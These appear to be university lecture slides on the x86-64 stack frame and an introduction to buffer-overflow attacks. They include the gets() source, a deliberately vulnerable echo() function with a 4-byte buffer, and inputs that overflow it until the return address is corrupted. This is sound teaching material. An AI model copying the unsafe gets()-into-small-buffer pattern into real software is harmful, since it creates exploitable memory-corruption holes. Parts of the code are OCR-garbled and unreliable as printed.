

### **The x86-64 Stack Frame**



### **The -O0 x86-64 Stack Frame (Buffer)**



## **Summary**

- **What's pushed on the stack**
	- **return address**
	- **saved registers**
		- » **caller-saved by the caller**
		- » **callee-saved by the callee**
	- **local variables**
	- **function parameters**
		- » **those too large to be in registers (structs)**
		- » **those beyond the six that we have registers for**
	- **large return values (structs)**
		- » **caller allocates space on stack**
		- » **callee copies return value to that space**

## **Quiz 1**

**Suppose function A is compiled using the convention that %rbp is used as the base pointer, pointing to the beginning of the stack frame. Function B is compiled using the convention that there's no need for a base pointer. Will there be any problems if A calls B or if B calls A?**

- **a) Neither case will work**
- **b) A calling B works, but B calling A doesn't**
- **c) B calling A works, but A calling B doesn't**
- **d) Both work**

## **Exploiting the Stack**

### **Buffer-Overflow Attacks**

**CS33 Intro to Computer Systems XIII–22** Copyright © 2022 Thomas W. Doeppner. All rights reserved.

## **String Library Code**

• **Implementation of Unix function gets()**

```
/* Get string from stdin */
char *gets(char *dest)
\{int c = qetchar();
    char *_{p} = dest;
    while (c != EOF && c != '\n') {
         *p++ = c;c = qetchar();
    }
    \star_{\text{D}} = '\0';
    return dest;
}
```
- **no way to specify limit on number of characters to read**
- **Similar problems with other library functions**
	- **strcpy, strcat: copy strings of arbitrary length**
	- **scanf, fscanf, sscanf, when given %s conversion specification**

## **Vulnerable Buffer Code**



**CS33 Intro to Computer Systems XIII–24** Copyright © 2022 Thomas W. Doeppner. All rights reserved.

## **Buffer-Overflow Disassembly**

### **echo:**



### **main:**



**CS33 Intro to Computer Systems XIII–25** Copyright © 2022 Thomas W. Doeppner. All rights reserved.

## **Buffer-Overflow Stack**

### *Before call to gets*



/\* Echo Line \*/ **void** echo() { **char** buf[4]; /\* Too small! \*/ gets(buf); puts(buf); }



## **Buffer Overflow Stack Example**







**CS33 Intro to Computer Systems XIII–27** Copyright © 2022 Thomas W. Doeppner. All rights reserved.

### **Buffer Overflow Example #1**

### *Before call to gets Input 1234567*





### **Overflow buf, but no problem**



### **Buffer Overflow Example #2**

*Before call to gets Input 123456789ABCDEF01234567*





### **Still no problem**



### **Buffer Overflow Example #3**

*Before call to gets Input 123456789ABCDEF012345678*





### **Return address corrupted**

